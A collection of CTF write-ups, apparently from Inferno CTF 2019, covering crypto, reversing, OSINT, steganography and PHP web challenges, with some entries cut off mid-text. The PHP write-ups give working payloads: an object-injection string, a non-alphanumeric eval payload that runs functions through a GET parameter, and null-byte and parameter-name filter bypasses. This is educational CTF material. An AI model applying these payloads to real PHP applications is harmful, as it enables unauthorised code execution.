text_chunk
stringlengths 151
703k
|
|---|
# Really Secure Algorithm Again
>Challenge
e = 65537N = 25693197123978473enc_flag = ['0x2135d36aa0c278', '0x3e8f43212dafd7', '0x7a240c1672358', '0x37677cfb281b26', '0x26f90fe5a4bed0', '0xb0e1c482daf4', '0x59c069723a4e4b', '0x8cec977d4159']
Help me find out the secret to decrypt the flag
|
# Crypto Infinite - Cryptography - 500 Points
I wanted to do a brief writeup of this challenge to document some of my work for the CTF. Arguably, this challenge should be a misc.
## Challenge Description:
Unfortunately, I don't have access to the original challenge prompt. However, it directs to a service at *chal.tuctf.com* on port *30102*.
## Lookin' at it
Upon connecting to the service, we are greeted with a prompt that allows us to encrypt a single string. Then we have to decrypt a string using the same encryption scheme. The challenge tells us that we are at Level 0 - we probably will be doing this a few times. The first thing I noticed is that each character of the plaintext maps to exactly one character of ciphertext. Going off of that, I began connecting to the service repeatedly to try encrypting different strings. A few things were immediately apparent:
* There is a one to one mapping between the alphabet and ciphertext characters* The plaintext characters can only be the uppercase alphabet* The cipher does not change upon subsequent connections
At this point my strategy is straigt-forward: first, I will use my one free encryption to learn the ciphertext mapping for the entire alphabet. Once I know that mapping, I can simply reverse it to perform the necessary decryptions.
As it turns out, there are 10 levels in this challenge. Each level will be described below.
### Levels 0-4
To learn the ciphertext mapping for the entire alphabet, we simply need to encrypt the entire alphabet, using the string *abcdefghijklmnopqrstuvwxyz*. This mapping can be used to run the decryption for the first 5 levels.
### Level 5
Level 5 uses a slightly different cipher from the previous levels. Each letter's ciphertext output will vary based on its _i mod 8_th position in the string. Therefore, each letter maps to eight ciphertext characters. To get these characters, I encrypted a string which had each character eight times, i.e. "a\*8 b\*8 c\*8...". With the entire space mapped out, the decryptions are again possible.
### Level 6
Level 6 again uses a different cipher from the previous levels. The Level 6 cipher takes a string, parses it into subsequent chunks of four characters, and then interleaves those chunks. For example, the string *abcd|efgh* would become *ae|bf|cg|dh*. Thus, to get the letter to ciphertext mapping, I encrypted a string which had each letter four times, i.e. "a\*4 b\*4 c\*4...", and I examined only the first 26 symbols, which correspond to the alphabet. Using some useful numpy calls to simplify inverting the encryption scheme, I was able to again decrypt the section.
### Level 7
This is a copy of Levels 0-4.
### Level 8
This is a copy of Level 5, except that the letter's ciphertext output will vary based on its *i mod 7*th position in the string.
### Level 9
This is a copy of Level 6.
After passing this level, the service presents us with the flag.
## Conclusions
This really wasn't much of a crypto challenge; it was more of a Python (and specifically pwntools) shittest. I think this would have been better as a medium level misc challenge. With that being said, it was fun to figure out the ciphers were for each level. The probe.py script is what I used to solve the challenge. |
# darcrackme
#### Category: rev#### Points: 200
The binary asks for username and password when we run it.
```./darkcrackme
||============================================|||| DARK ARMY SAFE v2.0 ||||~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~|||| ||| || / / (\-"```"-/) \ \ || / / //^\ /^\\ \ \ || / / ;/ ~_\ /_~ \; \ \ | | / / | / \Y/ \ | \ \ || | | (, \0/ \0/ ,) | | || \ \ | / \ | / / || \ \ | (_\._./_) | / / || \ \ )|\ \v-.-v/ /|( / / || \ \ / ) \ `===' / ( \ / / || """ """ |||~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~|||| Only the top 1% of the 1% can crack me! ||||============================================||
Username :: asdPassword :: as```
Opening the binary in ghidra, we see,
```c iVar1 = strcmp(username,"1_4m_th3_wh1t3r0s3"); if (iVar1 == 0) { iVar1 = FUN_004013f9(username,password); if (iVar1 == 1) { puts("\nAuthorised!!"); printf("Here is my Dark Secret : infernoCTF{%s}\n",local_e8); } else { puts("\nAre you trying to pwn the pwners"); } }```
Our username and password is the parameters to a function.
When we look inside the function, we see that another string is constructed using our password and is check against the username.
The function roughly does:
* For every character in input, get the index of character in one of 2 strings, depending on whether index is even or odd.* Convert this index into binary.* Interleave the 2 binary numbers to new number(Ex: if t1 is 0b1011 and t2 is -b1001 result is 0b11001011)* This number is the character at the index
Corresponding C code:
```c while( true ) { sVar2 = strlen(password); if (sVar2 <= (ulong)(long)local_20) break; local_44 = idx_in_1("ADGJLQETUOZCBM10",password[local_20]); local_48 = idx_in_1("sfhkwryipxvn5238",password[(long)local_20 + 1]); local_50 = to_bin(local_44); local_58 = to_bin(local_48); local_24 = 0; while ((int)local_24 < 8) { if ((local_24 & 1) == 0) { local_19 = local_50[(int)local_24 / 2]; } else { local_19 = local_58[(int)local_24 / 2]; } local_68[(int)local_24] = local_19; local_24 = local_24 + 1; } lVar1 = strtol(local_68,(char **)0x0,2); local_30[local_20 / 2] = (char)lVar1; local_20 = local_20 + 2; }```
I initialy rewrote the functions in python to inspect them:
```pythondef to_bin(param1): t = ['1'] * 5 j = 3 local1 = param1 while local1 > 0: if (local1 & 1) == 0: t[j] = '1' else: t[j] = '0' j -= 1 local1 = local1//2 return ''.join(t)
def idx_in_1(p1: str, p2: str) -> int: idx = p1.find(p2) return idx```
Once I got a clear idea, I wrote the following script which reverses the algorithm.
```pythonstri = "1_4m_th3_wh1t3r0s3"
flag = ['*']* 0x24s1 = "ADGJLQETUOZCBM10"s2 = "sfhkwryipxvn5238"
i = 0while i < len(stri): print(i) b = ord(stri[i]) # b = bin(ord(b))[2:] b = f'{b:08b}' print(b)
t1 = '' t2 = ''
for idx in range(len(b)): if idx %2: t2 += b[idx] else: t1 += b[idx]
print(t1, t2)
flag[i*2] = s1[rev_bs(t1)] flag[i*2+1] = s2[rev_bs(t2)] i+=1
print(''.join(flag))flag = ''.join(flag)
from pwn import *# p = gdb.debug('./darkcrackme', 'b *0x004013cd')p = process('./darkcrackme')p.sendline(stri.encode())p.sendline(flag.encode())p.interactive()``` |
#### New Developer
This was also very easy OSINT challenge.
I checked iamthedeveloper123's repositories list, latest commit by this time was in `bash2018` repo.
So i checked latest commit for which it was 1 commit ahead of parent [f6008f3d67829ad0ab19d029eec6833a196db8d8](https://github.com/iamthedeveloper123/bash2048/commit/f6008f3d67829ad0ab19d029eec6833a196db8d8).
``` printf "\nYou have lost, better luck next time.\033[0m\n" source ../dotfiles/.bashrc2 printf "\nYou have lost, try going to https://pastebin.com/$CODE for help!. (And also for some secrets...) \033[0m\n"```Here it was confirmed that the `.bashrc2` file in other repo sets a variable `CODE`. By checking that file [here](https://github.com/iamthedeveloper123/dotfiles/blob/5365d3e99331d2b301dc7a0572afdd78b4c6e2db/.bashrc2#L83), i got value of CODE (`trpNwEPT`) which is the pastebin shorten code. And opeing [https://pastebin.com/trpNwEPT](https://pastebin.com/trpNwEPT) gives us the flag.
```Flag: infernoCTF{n3ver_4dd_sen5itv3_7hings_to_y0ur_publ1c_git}```
|
## Dank PHP
First i created a `test.php` file to generate searilized data for the `id`. Which looks like below snippet:
```phpname = "admin";$new_user->pass = &$new_user->secret;
echo (serialize($new_user));
?>```
This generates the serialized data `O:4:"user":3:{s:4:"name";s:5:"admin";s:4:"pass";N;s:6:"secret";R:3;}` for `id` param. Then i used python `urllib` to encode it properly:
```python>>> import urllib>>> urllib.quote('O:4:"user":3:{s:4:"name";s:5:"admin";s:4:"pass";N;s:6:"secret";R:3;}')'O%3A4%3A%22user%22%3A3%3A%7Bs%3A4%3A%22name%22%3Bs%3A5%3A%22admin%22%3Bs%3A4%3A%22pass%22%3BN%3Bs%3A6%3A%22secret%22%3BR%3A3%3B%7D'```
Now the second part was to bypass WAF and run `echoFlag()`. Which can be done with Php webshell without numbers and letters. And there was also a length limitation of 45 digits. So we required string length < 45. Thanks to @13k53c again, he was able to discover [40 digits webshell](https://gist.github.com/mvisat/03592a5ab0743cd43c2aa65bf45fef21).
Now the `caption` param becomes `caption = "$_=" + make_letters("echoFlag") + ";$_();"`.
I was about to write my curl style here but @13k53c shared his awesome python script to do whole process and print the flag in one script. The script is [here](https://ideone.com/xxJmE0).
```textFlag: infernoCTF{pHp_1s_a_h34dache}```
Yeh definitely, it was a headache ;( |
# Problem [Crypto, 266 Points]
> Sent this curve to NIST for an approval, got rejected. I can't figure out why?
We get a file with the following contents:
```Elliptic Curve: y^2 = x^3 + A*x + B mod N
N = 58738485967040967283590643918006240808790184776077323544750172596357004242953A = 76727570604275129576071347306603709762219034167050511215297136720584179974657B = ???
P = (1499223386326383661524589770996693829399568387777849887556841520506306635197, 18509752623395560148909577815970815579696746171847377654079329916213349431951)Q = (29269524564002256949792104801311755011410313401000538744897527268133583311507, 29103379885505292913479681472487667587485926778997205945316050421132313574991)Q = n*P
The flag is utc{n}```
# Resources
- [Excellent intro to ECC](https://andrea.corbellini.name/2015/05/17/elliptic-curve-cryptography-a-gentle-introduction/?fbclid=IwAR2DuwJlpS2gsTWg38EN7BRrcJBw_aGDBrkUvvYb9TDsqjrNrH2CSPB0SWk)- [Sage Docs on ECC Discrete Logarithms](http://doc.sagemath.org/html/en/reference/groups/sage/groups/generic.html)- [Article on Attacking ECC](https://wstein.org/edu/2010/414/projects/novotney.pdf)
# Solution
## TLDR
Calculate `B` with algebra then plug everything into an ECC discrete logarithm solver.
## Solution
Having not learned about ECC in depth, I did a lot of reading for this one. The resources above are highly recommended, especially the first.
First, I solved for `B`, which is doable with even one point on the curve, but having two was nice to confirm that they were consistent. This is pretty straightforward algebra:
```B = y^2 - x^3 - A*x (mod N)```
I checked that `N` was prime and that the order of the subgroup generated by `P` was relatively large. Without any glaring weaknesses, I searched for existing implementations of discrete logarithm solvers like the one described in the "Article on Attacking ECC" above. I found the [Sage documentation](http://doc.sagemath.org/html/en/reference/groups/sage/groups/generic.html) and after installing Sage was able to solve the problem pretty easily.
```sage: p = 58738485967040967283590643918006240808790184776077323544750172596357004242953sage: a = 76727570604275129576071347306603709762219034167050511215297136720584179974657sage: b = 6922870007550502185107402034529582240539099403142158978076525908900094966208sage: E = EllipticCurve(GF(p), [a, b])sage: P = E(1499223386326383661524589770996693829399568387777849887556841520506306635197, 185097526233955601489095778159708155796967461718473776540793299162133....: 49431951)sage: Q = E(29269524564002256949792104801311755011410313401000538744897527268133583311507, 291033798855052929134796814724876675874859267789972059453160504211323....: 13574991)sage: P.order()19579495322346989094530214639335413602950719348636677951534239261159390383026sage: discrete_log(Q,P,P.order(),operation='+')314159```
The flag is `utc{314159}`. |
When I excute the file and attack debugger to it, I can find it was written by python. So I use ```python-exe-unpacker```. There are so many package, but main logic is in ```emco``` file. ```emco``` has no signatue and extended, but I can simply read it by add signature on file header and add extend ```.pyc``` and decompile it. Find another ```.pyc``` file, and compare it to ```emco``` file, and signature is ```03 F3 0D 0A 00 00 00 00```.(It may different on other project)  Make 2nd file like 1st file. Add this signature on ```emco``` and rename it ```emco.pyc```, and use ```uncompyle6``` to decompile the pyc file. Main logic is like this: ```pythondef encrypt(file_path): im = Image.open(file_path).convert('RGB') width, height = im.size pixels = list(im.getdata()) pixels = [ pixels[i * width:(i + 1) * width] for i in range(height) ] binary_pixels = [] for item in pixels: for pixel in item: if pixel == (255, 255, 255): binary_pixels.append('0') else: binary_pixels.append('1') line = ''.join(binary_pixels) n = 8 enc = [ int(line[i:i + n], 2) for i in range(0, len(line), n) ] data = '' enc_len = len(enc) s = int(sqrt(enc_len)) for i in range(enc_len): data += chr(125) + chr(0) + chr(enc[i]) im2 = Image.frombytes('RGB', (s, s), data.encode()) im2.save('encrypted.png', 'PNG')```I do some test and get sure that logic is only use for app and other package is just trick.(like all crypto, ssl, ftp and other.) So I write decrypt function in python.```pythondef decrypt(file_path): im = Image.open(file_path).convert('RGB') pixels = list(im.getdata()) for i in range(100): pixels.append((125,0,0)) data =[] for pixel in pixels: data.append(pixel[2]) line = '' for p in data: t = "{0:b}".format(p) if len(t) < 8: t = '0'*(8-len(t)) + t line += t original = [] for ch in line: if ch == '0': original.append((255,255,255)) else: original.append((0,0,0)) res = b'' for o in original: res += bytes([o[0]]) + bytes([o[1]]) + bytes([o[2]]) print(len(res), 40000) im2 = Image.frombytes('RGB', (200, 200), res) pixels = list(im2.getdata()) print(pixels) im2.save("target.png", "PNG")```And run the code, I get QR code.Flag is ```infernoCTF{w04h_3ncrypt3d_qr_d4yumnnn}``` |
# Inferno CTF 2019 – Dank PHP
* **Category:** Web* **Points:** 375
## Challenge
> I love Dank Memes+PHP> > Link: http://104.197.168.32:17010/> > Author : MrT4ntr4
## Solution
The website will show its own source code.
```phpsecret = $flag1; if ($usr->name === "admin" && $usr->pass === $usr->secret) { echo "Congratulation! Here is something for you... " . $usr->pass; if (isset($_GET['caption'])) { $cap = $_GET['caption']; if (strlen($cap) > 45) { die("Naaaah, Take rest now"); } if (preg_match("/[A-Za-z0-9]+/", $cap)) { die("Don't mess with the best language!!"); } eval($cap); // Try to execute echoFlag() } else { echo "NVM You are not eligible"; } } else { echo "Oh no... You can't fool me"; }
} else { echo "are you trolling?"; }
} else { echo "Go and watch some Youthoob Tutorials Kidosss!!";}```
You have to bypass some checks in order to get the flag. The first part of the flag, i.e. `$flag1`, is printed after the first check, the second part of the flag can be obtained executing `echoFlag()` method when the `eval($cap)` instruction is reached.
First of all you have to replicate a serialized input to pass via `id` HTTP GET parameter. This could be done with the following code.
```phpname = "name";$usr->pass = "pass";$usr->secret = "secret";
$id = serialize($usr);echo $id;```
The result is the following payload.
```O:4:"user":3:{s:4:"name";s:5:"admin";s:4:"pass";s:4:"pass";s:6:"secret";s:6:"secret";}```
The first check to bypass is the following.
```php $usr->secret = $flag1; if ($usr->name === "admin" && $usr->pass === $usr->secret) {```
This can be achieved referencing `$usr->secret` field from the `$usr->pass` field, so when the assign operation with `$flag1` will be performed, both fields will be equals.
In PHP serialization, this can be done with the `R` clause, pointing to the index of the referenced object. The crafted payload is the following.
```O:4:"user":3:{s:4:"name";s:5:"admin";s:6:"secret";s:6:"secret";s:4:"pass";R:3;}```
The complete URL is the following.
```http://104.197.168.32:17010/?id=O:4:%22user%22:3:{s:4:%22name%22;s:5:%22admin%22;s:6:%22secret%22;s:6:%22secret%22;s:4:%22pass%22;R:3;}```
The answer will be the following.
```Congratulation! Here is something for you...infernoCTF{pHp_1s_NVM You are not eligible```
The second check to bypass is the following.
```php if (isset($_GET['caption'])) { $cap = $_GET['caption']; if (strlen($cap) > 45) { die("Naaaah, Take rest now"); } if (preg_match("/[A-Za-z0-9]+/", $cap)) { die("Don't mess with the best language!!"); } eval($cap); // Try to execute echoFlag()```
This is quite hard, because there are two strong constraints.
Usually, `preg_match` [can be bypassed using arrays](https://bugs.php.net/bug.php?id=69274), but in this case I was not able to use the content of the array into the `eval` instruction.
Googling around, I learned about a technique to bypass WAF using non-alfanumeric input, performing logic operations on non-alfanumeric chars using non-alfanumeric variables.
Considering the check on the length, and the overhead of this kind of payloads, probably the best way to attack the endpoint is to read another HTTP GET parameter, with non-alfanumeric name, e.g. `_`.
I found two interesting websites:* [Bypass WAF - Php webshell without numbers and letters](https://securityonline.info/bypass-waf-php-webshell-without-numbers-letters/);* [`preg_match` Code Execution](https://ctf-wiki.github.io/ctf-wiki/web/php/php/#preg_match-code-execution).
In the second website, there is the same scenario of the challenge, so I used it to craft my payload.
Using bitwise XOR operation in PHP, you can craft `_GET` string using non-alfanumeric chars and assign this value to a variable with a non-alfanumeric name.
```php$_="`{{{"^"?<>/"; // This is: "_GET" string.```
Then you can specify the execution of the content of a GET parameter with the following code.
```php${$_}[_](); // This is $_GET[_]()```
So the complete payload that will be executed by the `eval` instruction will be the following.
```php$_="`{{{"^"?<>/";${$_}[_]();```
Putting everything together, you can craft the final URL to invoke. The last thing to do is to specify the HTTP GET parameter called `_` where the name of the function to call will be passed.
```http://104.197.168.32:17010/?id=O:4:%22user%22:3:{s:4:%22name%22;s:5:%22admin%22;s:6:%22secret%22;s:6:%22secret%22;s:4:%22pass%22;R:3;}&caption=$_=%22`{{{%22^%22?%3C%3E/%22;${$_}[_]();&_=echoFlag```
The web page will give the following answer.
```Congratulation! Here is something for you...infernoCTF{pHp_1s_a_h34dache}```
So the flag is the following.
```infernoCTF{pHp_1s_a_h34dache}``` |
# Dank PHP1) Intro2) First problem, the ID3) Second problem, the $\_(]" language
## IntroLet's see what's the goal here```secret = $flag1; if ($usr->name === "admin" && $usr->pass === $usr->secret) { echo "Congratulation! Here is something for you... " . $usr->pass; if (isset($_GET['caption'])) { $cap = $_GET['caption']; if (strlen($cap) > 45) { die("Naaaah, Take rest now"); } if (preg_match("/[A-Za-z0-9]+/", $cap)) { die("Don't mess with the best language!!"); } eval($cap); // Try to execute echoFlag() } else { echo "NVM You are not eligible"; } } else { echo "Oh no... You can't fool me"; }
} else { echo "are you trolling?"; }
} else { echo "Go and watch some Youthoob Tutorials Kidosss!!";} ```The goal is to reach this point`eval($cap);`
eval() is used to execute the code passed in parameterTo reach it, we have to go through all these if.
## First problem, the ID
Let's see the first if.` if (isset($_GET['id']) { `
We need a 'id' value in the URL` http://104.197.168.32:17010/?id=test`It works !
Next if, we need to valid value for this if :` if ($usr) { `
`$usr` is defined if `$_GET['id']` is unserializable.Let's made a unserializable "user" object with admin in name

So now the URL is ` 104.197.168.32:17010/?id=O:4:"user":3:{s:4:"name";s:5:"admin";s:4:"pass";s:4:"test";s:6:"secret";s:4:"test";} `
Now, let's set the value of 'pass' as a reference to 'secret'

` 104.197.168.32:17010/?id=O:4:"user":3:{s:4:"name";s:5:"admin";s:4:"pass";N;s:6:"secret";R:3;} `
And it works ! We have the first part of the flag : `infernoCTF{pHp_1s_`
## Second problem, the $\_(]" languageNow we have to get the second part of the flag, by executing `echoFlag()`BUT, with this if : ` if (preg_match("/[A-Za-z0-9]+/", $cap)) { `, we can't use alphanumeric characters.So, after a few research, i found the [works of @mvisat](https://gist.github.com/mvisat/03592a5ab0743cd43c2aa65bf45fef21)

With a few modifications, it gave us ``$_="`{{{"^"?<>/";${$_}['_']();``, which is the same as `$_GET["_"]();`
Now we give echoFlag as a parameter to the url.
Final url : ``http://104.197.168.32:17010/?id=O:4:%22user%22:3:{s:4:%22name%22;s:5:%22admin%22;s:4:%22pass%22;N;s:6:%22secret%22;R:3;}&caption=$_="`{{{"^"?<>/";${$_}['_']();&_=echoFlag``

It gives us the end of the entire flag : `infernoCTF{pHp_1s_a_h34dache}`
-----------------------------------------------
_If you have any questions, you can pm me on Discord, nhy47paulo#3590_
_PS: It's my first writeup, so tell me if you have any advices or remarks ^^_
_PPS: i'm French, sorry for the mistakes. ^^_ |
# Inferno CTF 2019 – Really Secure Algorithm Again
* **Category:** Crypto* **Points:** 122
## Challenge
> I love alogorithms. Secure one's to be precise :)
## Solution
The challenge gives you [a file](https://github.com/m3ssap0/CTF-Writeups/raw/master/Inferno%20CTF%202019/Really%20Secure%20Algorithm%20Again/RSA_Chall) with the following content.
```pythone = 65537N = 25693197123978473enc_flag = ['0x2135d36aa0c278', '0x3e8f43212dafd7', '0x7a240c1672358', '0x37677cfb281b26', '0x26f90fe5a4bed0', '0xb0e1c482daf4', '0x59c069723a4e4b', '0x8cec977d4159']
Help me find out the secret to decrypt the flag```
This is an RSA challenge with weak parameters.
You can write a [Python script](https://github.com/m3ssap0/CTF-Writeups/raw/master/Inferno%20CTF%202019/Really%20Secure%20Algorithm%20Again/rsa.py) to solve the challenge.
```pythonimport sys, getopt, osimport requestsimport struct, codecsfrom Crypto.PublicKey import RSA
# Factorizes the modulus using a remote service.def factorize_modulus(modulus): print "[*] Factorizing modulus." remote_service = "http://factordb.com/api" print "[*] Contacting service: {}.".format(remote_service) response = requests.get(remote_service, params={"query": str(modulus)}).json() if response is not None and len(response["factors"]) != 2: print "[!] {} factors returned.".format(len(response["factors"])) sys.exit(2)
p = int(response["factors"][0][0]) q = int(response["factors"][1][0]) print "[*] p ..........: {}".format(p) print "[*] q ..........: {}".format(q) return p, q
# Computes value for decrypt operation.def compute_values(exponent, p, q): print "[*] Computing values." # Compute phi(n). phi = (p - 1) * (q - 1) print "[*] phi ........: {}".format(phi)
# Compute modular inverse of e. gcd, a, b = egcd(exponent, phi) d = a d = d % phi; if d < 0: d += phi print "[*] d ..........: {}".format(d) return d
# Modular inverse.def egcd(a, b): x,y, u,v = 0,1, 1,0 while a != 0: q, r = b//a, b%a m, n = x-u*q, y-v*q b,a, x,y, u,v = a,r, u,v, m,n gcd = b return gcd, x, y
# Decrypting the encrypted content.def decrypt(content_to_decrypt, modulus, d): plain_content = "" for c in content_to_decrypt: p = pow(int(c, 16), d, modulus) plain_content += codecs.decode(str(hex(p)).replace("0x", "").replace("L", ""), "hex") return plain_content
# Main execution.if __name__ == "__main__": try: modulus = 25693197123978473 exponent = 65537 enc_flag = ['0x2135d36aa0c278', '0x3e8f43212dafd7', '0x7a240c1672358', '0x37677cfb281b26', '0x26f90fe5a4bed0', '0xb0e1c482daf4', '0x59c069723a4e4b', '0x8cec977d4159'] p, q = factorize_modulus(modulus) d = compute_values(exponent, p, q) plain_content = decrypt(enc_flag, modulus, d) print plain_content except KeyboardInterrupt: print "[-] Interrupted!" except: print "[!] Unexpected exception: {}".format(sys.exc_info()[0]) print "Finished."```
The output will give you the flag.
```root@m3ss4p0:~# python rsa.py[*] Factorizing modulus.[*] Contacting service: http://factordb.com/api.[*] p ..........: 150758089[*] q ..........: 170426657[*] Computing values.[*] phi ........: 25693196802793728[*] d ..........: 18040554759512321infernoCTF{RSA_k3yS_t00_SmAll}Finished.```
The flag is the following.
```infernoCTF{RSA_k3yS_t00_SmAll}``` |
# Inferno CTF 2019 – Color Blind
* **Category:** Misc* **Points:** 139
## Challenge
> What do the colors mean?>> Author : nullpxl
## Solution
The challenge gives you [an image](https://raw.githubusercontent.com/m3ssap0/CTF-Writeups/master/Inferno%20CTF%202019/Color%20Blind/colorblind.png).

Using *StegOnline* and [extracting data from RGB bits](https://georgeom.net/StegOnline/extract) will give you the following text.
```blahblahblah_hello_how_are_you_today_i_hope_you_are_not_doing_this_manually_infernoCTF{h3y_100k_y0u_4r3_n07_h3x_bl1nD_:O}_doing_this_manually_would_be_a_bad_idea_you_shouldnt_do_it_manually_ok```
The flag is the following.
```infernoCTF{h3y_100k_y0u_4r3_n07_h3x_bl1nD_:O}``` |
# Registering X## 300
Do you have your ex's registered?
Author: SVM
file:`chal.txt`
# Solution
chal.txt that is given to us contains the following:```Here's a regex 4 u. Match it if you can...
infernoCTF{.(?<=H){21}.[a-z](?<=\+a){1024}[a-z][a-j](? |
# Inferno CTF 2019 – Whistle Blower
* **Category:** OSINT* **Points:** 226
## Challenge
> After playing some 2048 you come across an interesting email exchange... What could it lead to?> > Author : nullpxl
## Solution
The challenge gives you [an e-mail exchange log](https://github.com/m3ssap0/CTF-Writeups/raw/master/Inferno%20CTF%202019/Whistle%20Blower/employment_status.mbox).
In the last e-mail, *imdeveloper123* talks about Twitter.
> Hope you like being the center of attention on infosec twitter!
On Twitter you can find his account: `https://twitter.com/imdeveloper123`. There are two tweets talking about a deleted website.

The URL was: `iamthedeveloper123.weebly.com`.
You can use the [Wayback Machine](https://web.archive.org/) to find a snapshot of the website.
```https://web.archive.org/web/20191224223734/https://iamthedeveloper123.weebly.com/```
The snapshot contains the flag.
```infernoCTF{y0u_f0und_7h3_d1sgrun7l3d_empl0y33!}``` |
# Inferno CTF 2019 – Dante's Personal Home Page
* **Category:** Web* **Points:** 180
## Challenge
> Dante has used some PHP on his site but it only allows magicians to enter. Show him your magical skills!!> > http://104.197.168.32:17011/> > Author : MrT4ntr4
## Solution
The website will show its own source code.
```php
```
There are a couple of checks that must be bypassed to get the flag.
The first part is the following.
```phpif (isset ($_GET['__magic__'])) { $magic = $_GET['__magic__'];
$check = urldecode($_SERVER['QUERY_STRING']);
if(preg_match("/_| /i", $check)) { die("Get yourself some coffee"); } ```
This check is pretty weird, because to bypass it you have to provide a GET parameter with underscores, but having a query string without underscores. So, yeah, there is a bit of magic, here...
According to [this website](https://www.secjuice.com/abusing-php-query-string-parser-bypass-ids-ips-waf/), PHP performs some string manipulation on input parameters' names in order to remove, for example, whitespaces and to convert characters in underscores.
This behavior can be abused crafting a string with chars that are converted to underscores, but they are not.
You can write a simple script to enumerate these chars.
```php $arg) { for($i=0;$i<=255;$i++) { echo "\033[999D\033[K\r"; echo "[".$arg."] check ".bin2hex(chr($i)).""; parse_str(str_replace("{chr}",chr($i),$arg)."=bla",$o);
if(isset($o["__magic__"])) { echo "\033[999D\033[K\r"; echo $arg." -> ".bin2hex(chr($i))." (".chr($i).")\n"; } } echo "\033[999D\033[K\r";
echo "\n"; }```
The output of the script is the following.
``` {chr}{chr}magic__ -> 2e (.){chr}{chr}magic__ -> 5f (_)
__magic{chr}{chr} -> 20 ( )__magic{chr}{chr} -> 2b (+)__magic{chr}{chr} -> 2e (.)__magic{chr}{chr} -> 5f (_)```
So you can use the `.` char to craft the URL.
```http://104.197.168.32:17011/?..magic..=foo```
The website will answer the following.
```Your magic doesn't work on me```
At this point, the other check to bypass is the following.
```php if (ereg ("^[a-zA-Z0-9]+$", $magic) === FALSE) echo 'Only Alphanumeric accepted'; else if (strpos ($magic, '$dark$') !== FALSE) { if (!is_array($magic)){ echo "Congratulations! FLAG is : ".$flag;```
So you can insert only alphanumeric chars, but you have to insert two `$` chars.
According to [this website](https://bugs.php.net/bug.php?id=44366), you can bypass the `ereg` instruction injecting a NULL byte. The result is a string that is correctly interpreted by `strpos` and, obviously, is not an array.
The final URL is the following.
```http://104.197.168.32:17011/?..magic..=foo%00$dark$```
The website will print the flag.
```Congratulations! FLAG is : infernoCTF{1_gu3ss_y0ur_m4g1c_was_w4y_t00_d4rk}``` |
# Web Crackme
#### Category: rev#### Pts: 399
http://104.197.168.32:17030/#challenge
Looking at sources, we see some code is constructed and evaled and there are 2 wasm functions.
```js async execute() {
var key = document.getElementById('key').value; var stringFromKey = ""; for (var i = 0; i < key.length; i++) { stringFromKey+=key.charCodeAt(i).toString(16); } const parsedWat = wabtCompiler.parseWat("", this.wat); const buffer = parsedWat.toBinary({}).buffer; const wasmModule = await WebAssembly.compile(buffer);
eval(this.js);
return 0; }```
Put a breakpoint in one of the function and enter some input.
Go up the call stack.
We will see the generated evaled script.
```jsconst wasmInstance = new WebAssembly.Instance(wasmModule, {});const { myFunction1,myFunction2 } = wasmInstance.exports;
let res1 = myFunction1().toString(16);let res2 = myFunction2().toString(16);
let finalres = res1 + res2;
if (finalres == stringFromKey){ alert("Here you go infernoCTF{"+key+"}");}else{ alert("Naah, Remember I'm the future!!"); }```
In the console, check the variable `finalres`
```>finalres"665579592d4d6539"```
Converting to ascii, we get the flag. |
# Weakened Keys## 400
Local politicians and their anti crypto opinions have forced us to dumb down our AES encryption. It's OK because we think we can still use these weakened keys and still encrypt our message securely by encrypting it twice. Have a look at our code and see what you think.
Encrypted Test= '0mu0T97looX5/Oorw8ASGxfqMqrNoFajZupXrjtIAj7ECJdQXZzEmbEwdRV2J2MI' Test = 'Double AES encryption for twice the strength.Win'
flag = 'lIZMVkA+pbiOxh3nNdV2bWz3gXovIy4fG7yCHa5FT44='
Author : alphachaos
file: `doubleAes.py`
# Solution
With this challenge, we are given a flag double-aes encrypted with two diferent keys. Lucky for us, we also have a ciphertext that we have the plaintext for, which used the same keys.
To attack this, we can "make the plain and cipher meet in the middle". So we can generate key after key, and encrypt the plaintext, and decrypt the ciphertext while saving every result on seperate tables.
If there is a common middleman, it means we know both key1 and key2 or the cipher.
Incremental key generation i always use (modified to match the padding):
```pyfor i in range(0,total): ### generate key keynum = i key=[] for j in range(32): rem = keynum % alphabet_length div = keynum // alphabet_length keynum = div key.append(alphabet[rem]) if (div == 0): break key = ''.join(key).rjust(32, '0') ###do stuff##```
After encrypting and decrypting with each key, i wrote all the results (b64 encoded) to seperate files, and used:```bashawk 'NR==FNR{arr[$0];next} $0 in arr' enc.txt dec.txt```to find the middleman.
After finding the middleman, key can be regenerated from the line number of each file where middleman was found.
**Complete script for finding the middleman is `middleman.py`**
So keys are:```pykey1 = "0000000000000000000000000000021Q"key2 = "00000000000000000000000000000(iA"```
Then, we can verify the keys and then decrypt the flag using the script in `solveWK.py`
Flag: `infernoCTF{M33t_in_Th£_M1ddL3!}` |
# Wannabe Rapper
An Android Pentester and Wannabe Rapper extracted the following files from an app.
PS: He loves Eminem!!
flag : infernoCTF{username:password}
Author : MrT4ntr4
# Solution
For this challenge, we are given 3 smali files to extract username and password from.
### Username
For the username, one of the smali files contain the following:```smali
.line 70const-string v1, "m&m"
invoke-virtual {p1, v1}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
move-result p1```
The equality check on constant string and hint together give away that this is possibly the username.
### Password
For the password part, one of the methods point toward md5 (from its strings), and one of the methods is constucting a string array:```new-array v1, v1, [Ljava/lang/String;```
And initializing that array as such:```const-string v2, "84"const/4 v3, 0x0aput-object v2, v1, v3const-string v2, "5"const/4 v3, 0x1aput-object v2, v1, v3const-string v2, "2"const/4 v3, 0x2aput-object v2, v1, v3const-string v2, "f8eb53473"aput-object v2, v1, v0const-string v0, "4"const/4 v2, 0x4aput-object v0, v1, v2const-string v0, "2efb3d"const/4 v2, 0x5aput-object v0, v1, v2const-string v0, "f"const/4 v2, 0x6aput-object v0, v1, v2const-string v0, "82df"const/4 v2, 0x7aput-object v0, v1, v2```
So, from the part above, following object array is constructed:`["84", "5", "2", "f8eb53473", "4", "2efb3d", "f", "82df"]`
Then, a join operation with "a" is executed on this array.```const-string v0, "a"invoke-static {v0, v1}, Ljava/lang/String;->join(Ljava/lang/CharSequence;Ljava/lang/Iterable;)Ljava/lang/String;```So, "a".join(arr)
Our resulting string is `84a5a2af8eb53473a4a2efb3dafa82df`.
Then, every 8 is replaced with a 0 with the following part:```const-string v1, "8"const-string v2, "0"invoke-virtual {v0, v1, v2}, Ljava/lang/String;->replaceAll(Ljava/lang/String;Ljava/lang/String;)Ljava/lang/String;```
